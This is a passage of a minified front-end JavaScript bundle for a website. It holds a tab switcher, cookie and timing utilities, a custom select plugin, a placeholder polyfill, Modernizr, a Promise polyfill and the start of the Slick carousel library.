n=".js-tabs",s=".tabs-group",r=".tab-content",l="is-active",o={},a=function(){o={tabs:jQuery(n)}},d=function(){o.tabs.find("a").on(CLICKORTOUCH,function(e){if(e.preventDefault(),!jQuery(this).hasClass(l)){var t=jQuery(this).closest("li").index(),i=jQuery(this).closest(s),o=i.find(r).eq(t);i.find(n+" a").not(jQuery(this)).removeClass(l),jQuery(this).addClass(l),i.find(r).not(o).removeClass(l),o.addClass(l)}}),jQuery(".services-group .services a").on("mouseover",function(){var e=jQuery(this).closest("li").index();console.log(e),jQuery(".services-group .images>div:eq("+e+")").addClass("active"),jQuery(".services-group .images>div:not(:eq("+e+"))").removeClass("active")})};t.exports={init:function(){a(),d()},resize:function(){},scroll:function(){}}},{}],7:[function(e,t,i){function s(e,t,i){if(i){var o=new Date;o.setTime(o.getTime()+24*i*60*60*1e3);var n="; expires="+o.toGMTString()}else n="";document.cookie=e+"="+t+n+"; path=/"}t.exports={matchHeights:function(e){var t=(e=e.selector?e:jQuery(e)).length;if(max=0,t){for(;t--;){if((i=jQuery(e[t]).attr("style","")).outerHeight()>max&&(max=i.outerHeight()),!t){t=e.length;break}}for(;t--;){var i;(i=jQuery(e[t])).css({height:max+"px"})}}},scrollToHash:function(e,t){if(location.pathname.replace(/^\//,"")==e.pathname.replace(/^\//,"")&&location.hostname==e.hostname){var i=jQuery(e.hash);if((i=i.length?i:jQuery("[name="+e.hash.slice(1)+"]")).length)return jQuery("html, body").animate({scrollTop:i.offset().top-t},1e3),!1}},selectRedirect:function(){var e=jQuery(this).find(":selected").val();e&&(window.location=e)},whichTransitionEvent:function(){var e,t=document.createElement("fakeelement"),i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in i)if(void 0!==t.style[e])return i[e]},debounce:function(t,i,o){var n,s,r,l,a,d=function(){var e=(new Date).getTime()-l;e<i&&0<=e?n=setTimeout(d,i-e):(n=null,o||(a=t.apply(r,s),n||(r=s=null)))};return function(){r=this,s=arguments,l=(new Date).getTime();var e=o&&!n;return n=n||setTimeout(d,i),e&&(a=t.apply(r,s),r=s=null),a}},throttle:function(i,o,n){var s,r,l,a=null,d=0;n=n||{};function c(){d=!1===n.leading?0:(new Date).getTime(),a=null,l=i.apply(s,r),a||(s=r=null)}return function(){var e=(new Date).getTime();d||!1!==n.leading||(d=e);var t=o-(e-d);return s=this,r=arguments,t<=0||o<t?(a&&(clearTimeout(a),a=null),d=e,l=i.apply(s,r),a||(s=r=null)):a||!1===n.trailing||(a=setTimeout(c,t)),l}},createCookie:s,readCookie:function(e){for(var t=e+"=",i=document.cookie.split(";"),o=0;o<i.length;o++){for(var n=i[o];" "==n.charAt(0);)n=n.substring(1,n.length);if(0==n.indexOf(t))return n.substring(t.length,n.length)}return null},deleteCookie:function(e){s(e,"",-1)},loadBackgroundImg:function(n,s,r){n.length&&$.each(n,function(e){var t=new Image,i=jQuery(this),o=i.data("background-image").match(/url\((['"])?(.*?)\1\)/)[2];t.onload=function(){i.css({"background-image":i.data("background-image")}),i.addClass("is-loaded"),e+1===n.length&&(void 0!==s&&s.length&&s.addClass("is-loaded"),"function"==typeof r&&r())},t.src=o})},hideTouchKeyboard:function(){document.activeElement.blur()},adjustFontsize:function(e,t,i,o){var n=parseInt($HTML.css("font-size"))+parseInt(t);i<=n&&n<=o&&(s(e,n),$HTML.css({"font-size":n}))}}},{}],8:[function(e,t,i){var l;(l=$).fn.extend({customSelect:function(e){if(void 0===document.body.style.maxHeight)return this;function s(e,t){var i=e.find(":selected"),o=t.children(":first"),n=i.html()||"&nbsp;";o.html(n),i.attr("disabled")?t.addClass(r("DisabledOption")):t.removeClass(r("DisabledOption")),setTimeout(function(){t.removeClass(r("Open")),l(document).off("mouseup.customSelect")},60)}var t=(e=l.extend({customClass:"customSelect",mapClass:!0,mapStyle:!0},e)).customClass,r=function(e){return t+e};return this.each(function(){var i=l(this),o=l("<span />").addClass(r("Inner")),n=l("<span />");i.after(n.append(o)),n.addClass(t),e.mapClass&&n.addClass(i.attr("class")),e.mapStyle&&n.attr("style",i.attr("style")),i.addClass("hasCustomSelect").on("render.customSelect",function(){s(i,n),i.css("width","");var e=parseInt(i.outerWidth(),10)-(parseInt(n.outerWidth(),10)-parseInt(n.width(),10));n.css({display:"inline-block"});var t=n.outerHeight();i.attr("disabled")?n.addClass(r("Disabled")):n.removeClass(r("Disabled")),o.css({width:e,display:"inline-block"}),i.css({"-webkit-appearance":"menulist-button",width:n.outerWidth(),position:"absolute",opacity:0,height:t,fontSize:n.css("font-size")})}).on("change.customSelect",function(){n.addClass(r("Changed")),s(i,n)}).on("keyup.customSelect",function(e){n.hasClass(r("Open"))?13!=e.which&&27!=e.which||s(i,n):(i.trigger("blur.customSelect"),i.trigger("focus.customSelect"))}).on("mousedown.customSelect",function(){n.removeClass(r("Changed"))}).on("mouseup.customSelect",function(e){n.hasClass(r("Open"))||(0<l("."+r("Open")).not(n).length&&"undefined"!=typeof InstallTrigger?i.trigger("focus.customSelect"):(n.addClass(r("Open")),e.stopPropagation(),l(document).one("mouseup.customSelect",function(e){e.target!=i.get(0)&&l.inArray(e.target,i.find("*").get())<0?i.trigger("blur.customSelect"):s(i,n)})))}).on("focus.customSelect",function(){n.removeClass(r("Changed")).addClass(r("Focus"))}).on("blur.customSelect",function(){n.removeClass(r("Focus")+" "+r("Open"))}).on("mouseenter.customSelect",function(){n.addClass(r("Hover"))}).on("mouseleave.customSelect",function(){n.removeClass(r("Hover"))}).trigger("render.customSelect")})}})},{}],9:[function(e,i,t){(function(e){var t;t=function(s){function r(e,t){var i=s(this);if(this.value===i.attr(d?"placeholder-x":"placeholder")&&i.hasClass(p.customClass))if(this.value="",i.removeClass(p.customClass),i.data("placeholder-password")){if(i=i.hide().nextAll('input[type="password"]:first').show().attr("id",i.removeAttr("id").data("placeholder-id")),!0===e)return i[0].value=t;i.focus()}else this==a()&&this.select()}function l(e){var t,i=s(this),o=this.id;if(!e||"blur"!==e.type||!i.hasClass(p.customClass))if(""===this.value){if("password"===this.type){if(!i.data("placeholder-textinput")){try{t=i.clone().prop({type:"text"})}catch(e){t=s("<input>").attr(s.extend(function(e){var i={},o=/^jQuery\d+$/;return s.each(e.attributes,function(e,t){t.specified&&!o.test(t.name)&&(i[t.name]=t.value)}),i}(this),{type:"text"}))}t.removeAttr("name").data({"placeholder-enabled":!0,"placeholder-password":i,"placeholder-id":o}).bind("focus.placeholder",r),i.data({"placeholder-textinput":t,"placeholder-id":o}).before(t)}this.value="",i=i.removeAttr("id").hide().prevAll('input[type="text"]:first').attr("id",i.data("placeholder-id")).show()}else{var n=i.data("placeholder-password");n&&(n[0].value="",i.attr("id",i.data("placeholder-id")).show().nextAll('input[type="password"]:last').hide().removeAttr("id"))}i.addClass(p.customClass),i[0].value=i.attr(d?"placeholder-x":"placeholder")}else i.removeClass(p.customClass)}function a(){try{return document.activeElement}catch(e){}}var e,t,d=!1,i="[object OperaMini]"===Object.prototype.toString.call(window.operamini),o="placeholder"in document.createElement("input")&&!i&&!d,n="placeholder"in document.createElement("textarea")&&!i&&!d,c=s.valHooks,u=s.propHooks,p={};o&&n?((t=s.fn.placeholder=function(){return this}).input=!0,t.textarea=!0):((t=s.fn.placeholder=function(e){return p=s.extend({},{customClass:"placeholder"},e),this.filter((o?"textarea":":input")+"["+(d?"placeholder-x":"placeholder")+"]").not("."+p.customClass).not(":radio, :checkbox, [type=hidden]").bind({"focus.placeholder":r,"blur.placeholder":l}).data("placeholder-enabled",!0).trigger("blur.placeholder")}).input=o,t.textarea=n,e={get:function(e){var t=s(e),i=t.data("placeholder-password");return i?i[0].value:t.data("placeholder-enabled")&&t.hasClass(p.customClass)?"":e.value},set:function(e,t){var i,o,n=s(e);return""!==t&&(i=n.data("placeholder-textinput"),o=n.data("placeholder-password"),i?(r.call(i[0],!0,t)||(e.value=t),i[0].value=t):o&&(r.call(e,!0,t)||(o[0].value=t),e.value=t)),n.data("placeholder-enabled")?""===t?(e.value=t,e!=a()&&l.call(e)):(n.hasClass(p.customClass)&&r.call(e),e.value=t):e.value=t,n}},o||(c.input=e,u.value=e),n||(c.textarea=e,u.value=e),s(function(){s(document).delegate("form","submit.placeholder",function(){var e=s("."+p.customClass,this).each(function(){r.call(this,!0,"")});setTimeout(function(){e.each(l)},10)})}),s(window).bind("beforeunload.placeholder",function(){var e=!0;try{"javascript:void(0)"===document.activeElement.toString()&&(e=!1)}catch(e){}e&&s("."+p.customClass).each(function(){this.value=""})}))},"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof i&&i.exports?"undefined"!=typeof window?window.$:void 0!==e?e.$:null:jQuery)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],10:[function(e,t,i){!function(s,p,f){function h(e,t){return typeof e===t}function v(e){return"function"!=typeof p.createElement?p.createElement(e):y?p.createElementNS.call(p,"http://www.w3.org/2000/svg",e):p.createElement.apply(p,arguments)}function n(e,t,i,o){var n,s,r,l,a,d="modernizr",c=v("div"),u=((a=p.body)||((a=v(y?"svg":"body")).fake=!0),a);if(parseInt(i,10))for(;i--;)(r=v("div")).id=o?o[i]:d+(i+1),c.appendChild(r);return(n=v("style")).type="text/css",n.id="s"+d,(u.fake?u:c).appendChild(n),u.appendChild(c),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(p.createTextNode(e)),c.id=d,u.fake&&(u.style.background="",u.style.overflow="hidden",l=w.style.overflow,w.style.overflow="hidden",w.appendChild(u)),s=t(c,e),u.fake?(u.parentNode.removeChild(u),w.style.overflow=l,w.offsetHeight):c.parentNode.removeChild(c),!!s}function l(e,t){return function(){return e.apply(t,arguments)}}function r(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function m(e,t){var i=e.length;if("CSS"in s&&"supports"in s.CSS){for(;i--;)if(s.CSS.supports(r(e[i]),t))return!0;return!1}if("CSSSupportsRule"in s){for(var o=[];i--;)o.push("("+r(e[i])+":"+t+")");return n("@supports ("+(o=o.join(" or "))+") { #modernizr { position: absolute; } }",function(e){return"absolute"==function(e,t,i){var o;if("getComputedStyle"in s){o=getComputedStyle.call(s,e,t);var n=s.console;if(null!==o)i&&(o=o.getPropertyValue(i));else if(n){n[n.error?"error":"log"].call(n,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else o=!t&&e.currentStyle&&e.currentStyle[i];return o}(e,null,"position")})}return f}function a(e,t,i,o){function n(){r&&(delete C.style,delete C.modElem)}if(o=!h(o,"undefined")&&o,!h(i,"undefined")){var s=m(e,i);if(!h(s,"undefined"))return s}for(var r,l,a,d,c,u=["modernizr","tspan","samp"];!C.style&&u.length;)r=!0,C.modElem=v(u.shift()),C.style=C.modElem.style;for(a=e.length,l=0;l<a;l++)if(d=e[l],c=C.style[d],~(""+d).indexOf("-")&&(d=d.replace(/([a-z])-([a-z])/g,function(e,t,i){return t+i.toUpperCase()}).replace(/^-/,"")),C.style[d]!==f){if(o||h(i,"undefined"))return n(),"pfx"!=t||d;try{C.style[d]=i}catch(e){}if(C.style[d]!=c)return n(),"pfx"!=t||d}return n(),!1}function o(e,t,i,o,n){var s=e.charAt(0).toUpperCase()+e.slice(1),r=(e+" "+k.join(s+" ")+s).split(" ");return h(t,"string")||h(t,"undefined")?a(r,t,o,n):function(e,t,i){var o;for(var n in e)if(e[n]in t)return!1===i?e[n]:h(o=t[e[n]],"function")?l(o,i||t):o;return!1}(r=(e+" "+S.join(s+" ")+s).split(" "),t,i)}function e(e,t,i){return o(e,f,f,t,i)}var d=[],c=[],t={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var i=this;setTimeout(function(){t(i[e])},0)},addTest:function(e,t,i){c.push({name:e,fn:t,options:i})},addAsyncTest:function(e){c.push({name:null,fn:e})}},u=function(){};u.prototype=t,u=new u;var w=p.documentElement,y="svg"===w.nodeName.toLowerCase(),i=t._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];t._prefixes=i;var g=t.testStyles=n;u.addTest("touchevents",function(){var t;if("ontouchstart"in s||s.DocumentTouch&&p instanceof DocumentTouch)t=!0;else{var e=["@media (",i.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");g(e,function(e){t=9===e.offsetTop})}return t});var T="Moz O ms Webkit",k=t._config.usePrefixes?T.split(" "):[];t._cssomPrefixes=k;var S=t._config.usePrefixes?T.toLowerCase().split(" "):[];t._domPrefixes=S;var b={elem:v("modernizr")};u._q.push(function(){delete b.elem});var C={style:b.elem.style};u._q.unshift(function(){delete C.style}),t.testAllProps=o,t.testAllProps=e,u.addTest("flexbox",e("flexBasis","1px",!0)),function(){var e,t,i,o,n,s;for(var r in c)if(c.hasOwnProperty(r)){if(e=[],(t=c[r]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(i=0;i<t.options.aliases.length;i++)e.push(t.options.aliases[i].toLowerCase());for(o=h(t.fn,"function")?t.fn():t.fn,n=0;n<e.length;n++)1===(s=e[n].split(".")).length?u[s[0]]=o:(!u[s[0]]||u[s[0]]instanceof Boolean||(u[s[0]]=new Boolean(u[s[0]])),u[s[0]][s[1]]=o),d.push((o?"":"no-")+s.join("-"))}}(),function(e){var t=w.className,i=u._config.classPrefix||"";if(y&&(t=t.baseVal),u._config.enableJSClass){var o=new RegExp("(^|\\s)"+i+"no-js(\\s|$)");t=t.replace(o,"$1"+i+"js$2")}u._config.enableClasses&&(t+=" "+i+e.join(" "+i),y?w.className.baseVal=t:w.className=t)}(d),delete t.addTest,delete t.addAsyncTest;for(var $=0;$<u._q.length;$++)u._q[$]();s.Modernizr=u}(window,document)},{}],11:[function(e,t,i){window.viewportSize={},window.viewportSize.getHeight=function(){return o("Height")},window.viewportSize.getWidth=function(){return o("Width")};var o=function(e){var t,i=e.toLowerCase(),o=window.document,n=o.documentElement;if(void 0===window["inner"+e])t=n["client"+e];else if(window["inner"+e]!=n["client"+e]){var s=o.createElement("body");s.id="vpw-test-b",s.style.cssText="overflow:scroll";var r=o.createElement("div");r.id="vpw-test-d",r.style.cssText="position:absolute;top:-1000px",r.innerHTML="<style>@media("+i+":"+n["client"+e]+"px){body#vpw-test-b div#vpw-test-d{"+i+":7px!important}}</style>",s.appendChild(r),n.insertBefore(s,o.head),t=7==r["offset"+e]?n["client"+e]:window["inner"+e],n.removeChild(s)}else t=window["inner"+e];return t}},{}],12:[function(e,t,i){var o,n,s=t.exports={};function r(){throw new Error("setTimeout has not been defined")}function l(){throw new Error("clearTimeout has not been defined")}function a(t){if(o===setTimeout)return setTimeout(t,0);if((o===r||!o)&&setTimeout)return o=setTimeout,setTimeout(t,0);try{return o(t,0)}catch(e){try{return o.call(null,t,0)}catch(e){return o.call(this,t,0)}}}!function(){try{o="function"==typeof setTimeout?setTimeout:r}catch(e){o=r}try{n="function"==typeof clearTimeout?clearTimeout:l}catch(e){n=l}}();var d,c=[],u=!1,p=-1;function f(){u&&d&&(u=!1,d.length?c=d.concat(c):p=-1,c.length&&h())}function h(){if(!u){var e=a(f);u=!0;for(var t=c.length;t;){for(d=c,c=[];++p<t;)d&&d[p].run();p=-1,t=c.length}d=null,u=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===l||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(e)}}function v(e,t){this.fun=e,this.array=t}function m(){}s.nextTick=function(e){var t=new Array(arguments.length-1);if(1<arguments.length)for(var i=1;i<arguments.length;i++)t[i-1]=arguments[i];c.push(new v(e,t)),1!==c.length||u||a(h)},v.prototype.run=function(){this.fun.apply(null,this.array)},s.title="browser",s.browser=!0,s.env={},s.argv=[],s.version="",s.versions={},s.on=m,s.addListener=m,s.once=m,s.off=m,s.removeListener=m,s.removeAllListeners=m,s.emit=m,s.prependListener=m,s.prependOnceListener=m,s.listeners=function(e){return[]},s.binding=function(e){throw new Error("process.binding is not supported")},s.cwd=function(){return"/"},s.chdir=function(e){throw new Error("process.chdir is not supported")},s.umask=function(){return 0}},{}],13:[function(e,p,t){(function(t){"use strict";var i=setTimeout;function a(e){return Boolean(e&&void 0!==e.length)}function o(){}function s(e){if(!(this instanceof s))throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],u(e,this)}function n(i,o){for(;3===i._state;)i=i._value;0!==i._state?(i._handled=!0,s._immediateFn(function(){var e=1===i._state?o.onFulfilled:o.onRejected;if(null!==e){var t;try{t=e(i._value)}catch(e){return void l(o.promise,e)}r(o.promise,t)}else(1===i._state?r:l)(o.promise,i._value)})):i._deferreds.push(o)}function r(t,e){try{if(e===t)throw new TypeError("A promise cannot be resolved with itself.");if(e&&("object"==typeof e||"function"==typeof e)){var i=e.then;if(e instanceof s)return t._state=3,t._value=e,void d(t);if("function"==typeof i)return void u((o=i,n=e,function(){o.apply(n,arguments)}),t)}t._state=1,t._value=e,d(t)}catch(e){l(t,e)}var o,n}function l(e,t){e._state=2,e._value=t,d(e)}function d(e){2===e._state&&0===e._deferreds.length&&s._immediateFn(function(){e._handled||s._unhandledRejectionFn(e._value)});for(var t=0,i=e._deferreds.length;t<i;t++)n(e,e._deferreds[t]);e._deferreds=null}function c(e,t,i){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=i}function u(e,t){var i=!1;try{e(function(e){i||(i=!0,r(t,e))},function(e){i||(i=!0,l(t,e))})}catch(e){if(i)return;i=!0,l(t,e)}}s.prototype.catch=function(e){return this.then(null,e)},s.prototype.then=function(e,t){var i=new this.constructor(o);return n(this,new c(e,t,i)),i},s.prototype.finally=function(t){var i=this.constructor;return this.then(function(e){return i.resolve(t()).then(function(){return e})},function(e){return i.resolve(t()).then(function(){return i.reject(e)})})},s.all=function(t){return new s(function(o,n){if(!a(t))return n(new TypeError("Promise.all accepts an array"));var s=Array.prototype.slice.call(t);if(0===s.length)return o([]);var r=s.length;function l(t,e){try{if(e&&("object"==typeof e||"function"==typeof e)){var i=e.then;if("function"==typeof i)return void i.call(e,function(e){l(t,e)},n)}s[t]=e,0==--r&&o(s)}catch(e){n(e)}}for(var e=0;e<s.length;e++)l(e,s[e])})},s.resolve=function(t){return t&&"object"==typeof t&&t.constructor===s?t:new s(function(e){e(t)})},s.reject=function(i){return new s(function(e,t){t(i)})},s.race=function(n){return new s(function(e,t){if(!a(n))return t(new TypeError("Promise.race accepts an array"));for(var i=0,o=n.length;i<o;i++)s.resolve(n[i]).then(e,t)})},s._immediateFn="function"==typeof t?function(e){t(e)}:function(e){i(e,0)},s._unhandledRejectionFn=function(e){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",e)},p.exports=s}).call(this,e("timers").setImmediate)},{timers:15}],14:[function(e,i,o){(function(t){!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):void 0!==o?i.exports=e("undefined"!=typeof window?window.$:void 0!==t?t.$:null):e(jQuery)}(function(d){"use strict";var n,r=window.Slick||{};n=0,(r=function(e,t){var i,o=this;o.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:d(e),appendDots:d(e),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return d('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},o.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},d.extend(o,o.initials),o.activeBreakpoint=null,o.animType=null,o.animProp=null,o.breakpoints=[],o.breakpointSettings=[],o.cssTransitions=!1,o.focussed=!1,o.interrupted=!1,o.hidden="hidden",o.paused=!0,o.positionProp=null,o.respondTo=null,o.rowCount=1,o.shouldClick=!0,o.$slider=d(e),o.$slidesCache=null,o.transformType=null,o.transitionType=null,o.visibilityChange="visibilitychange",o.windowWidth=0,o.windowTimer=null,i=d(e).data("slick")||{},o.options=d.extend({},o.defaults,t,i),o.currentSlide=o.options.initialSlide,o.originalSettings=o.options,void 0!==document.mozHidden?(o.hidden="mozHidden",o.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(o.hidden="webkitHidden",o.visibilityChange="webkitvisibilitychange"),o.autoPlay=d.proxy(o.autoPlay,o),o.autoPlayClear=d.proxy(o.autoPlayClear,o),o.autoPlayIterator=d.proxy(o.autoPlayIterator,o),o.changeSlide=d.proxy(o.changeSlide,o),o.clickHandler=d.proxy(o.clickHandler,o),o.selectHandler=d.proxy(o.selectHandler,o),o.setPosition=d.proxy(o.setPosition,o),o.swipeHandler=d.proxy(o.swipeHandler,o),o.dragHandler=d.proxy(o.dragHandler,o),o.keyHandler=d.proxy(o.keyHandler,o),o.instanceUid=n++,o.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,o.registerBreakpoints(),o.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},r.prototype.addSlide=r.prototype.slickAdd=function(e,t,i){var o=this;if("boolean"==typeof t)i=t,t=null;else if(t<0||t>=o.slideCount)return!1;o.unload(),"number"==typeof t?0===t&&0===o.$slides.length?d(e).appendTo(o.$slideTrack):i?d(e).insertBefore(o.$slides.eq(t)):d(e).insertAfter(o.$slides.eq(t)):!0===i?d(e).prependTo(o.$slideTrack):d(e).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(e,t){d(t).attr("data-slick-index",e)}),o.$slidesCache=o.$slides,o.reinit()},r.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},r.prototype.animateSlide=function(e,t){var i={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(e=-e),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:e},o.options.speed,o.options.easing,t):o.$slideTrack.animate({top:e},o.options.speed,o.options.easing,t):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),d({animStart:o.currentLeft}).animate({animStart:e},{duration:o.options.speed,easing:o.options.easing,step:function(e){e=Math.ceil(e),!1===o.options.vertical?i[o.animType]="translate("+e+"px, 0px)":i[o.animType]="translate(0px,"+e+"px)",o.$slideTrack.css(i)},complete:function(){t&&t.call()}})):(o.applyTransition(),e=Math.ceil(e),!1===o.options.vertical?i[o.animType]="translate3d("+e+"px, 0px, 0px)":i[o.animType]="translate3d(0px,"+e+"px, 0px)",o.$slideTrack.css(i),t&&setTimeout(function(){o.disableTransition(),t.call()},o.options.speed))},r.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e&&null!==e&&(e=d(e).not(this.$slider)),e},r.prototype.asNavFor=function(t){var e=this.getNavTarget();null!==e&&"object"==typeof e&&e.each(function(){var e=d(this).slick("getSlick");e.unslicked||e.slideHandler(t,!0)})},r.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},r.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},r.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},r.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},r.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=d(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=d(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},r.prototype.buildDots=function(){var e,t,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),t=d("<ul />").addClass(i.options.dotsClass),e=0;e<=i.getDotCount();e+=1)t.append(d("<li />").append(i.options.customPaging.call(this,i,e)));i.$dots=t.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},r.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){d(t).attr("data-slick-index",e).data("originalStyling",d(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?d('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),d("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},r.prototype.buildRows=function(){var e,t,i,o,n,s,r,l=this;if(o=document.createDocumentFragment(),s=l.$slider.children(),0<l.options.rows){for(r=l.options.slidesPerRow*l.options.rows,n=Math.ceil(s.length/r),e=0;e<n;e++){var a=document.createElement("div");for(t=0;t<l.options.rows;t++){var d=document.createElement("div");for(i=0;i<l.options.slidesPerRow;i++){var c=e*r+(t*l.options.slidesPerRow+i);s.get(c)&&d.appendChild(s.get(c))}a.appendChild(d)}o.appendChild(a)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},r.prototype.checkResponsive=function(e,t){var i,o,n,s=this,r=!1,l=s.$slider.width(),a=window.innerWidth||d(window).width();if("window"===s.respondTo?n=a:"slider"===s.respondTo?n=l:"min"===s.respondTo&&(n=Math.min(a,l)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){for(i in o=null,s.breakpoints)s.breakpoints.hasOwnProperty(i)&&(!1===s.originalSettings.mobileFirst?n<s.breakpoints[i]&&(o=s.breakpoints[i]):n>s.breakpoints[i]&&(o=s.breakpoints[i]));null!==o?null!==s.activeBreakpoint&&o===s.activeBreakpoint&&!t||(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick(o):(s.options=d.extend({},s.originalSettings,s.breakpointSettings[o]),!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e)),r=o):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e),r=o),e||!1===r||s.$slider.trigger("breakpoint",[s,r])}},r.prototype.changeSlide=function(e,t){var i,o,n=this,s=d(e.currentTarget);switch(s.is("a")&&e.preventDefault(),s.is("li")||(s=s.closest("li")),i=n.slideCount%n.options.slidesToScroll!=0?0:(n.slideCount-n.currentSlide)%n.options.slidesToScroll,e.data.message){case"previous":o=0==i?n.options.slidesToScroll:n.options.slidesToShow-i,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide-o,!1,t);break;case"next":o=0==i?n.options.slidesToScroll:i,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide+o,!1,t);break;case"index":var 